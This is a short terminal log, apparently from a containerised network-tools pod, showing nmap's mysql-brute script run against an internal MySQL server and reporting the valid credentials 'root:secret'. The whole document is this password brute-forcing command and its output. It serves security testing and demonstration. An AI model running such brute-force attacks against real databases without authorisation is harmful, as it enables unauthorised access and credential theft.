 root@net-tools-deployment-58b6679775-xxsj6:/# echo root > users.txt
root@net-tools-deployment-58b6679775-xxsj6:/# nmap --script mysql-brute 10.36.4.30 -p3306 -T4 --script-args "userdb=users.txt"
Starting Nmap 7.60 ( https://nmap.org ) at 2019-02-06 10:33 UTC
Nmap scan report for 10.36.4.30
Host is up (-0.18s latency).
PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-brute:
|   Accounts:
|     root:secret - Valid credentials
|_  Statistics: Performed 60 guesses in 2 seconds, average tps: 30.0
MAC Address: 0A:58:0A:24:04:1E (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 8.40 seconds
root@net-tools-deployment-58b6679775-xxsj6:/#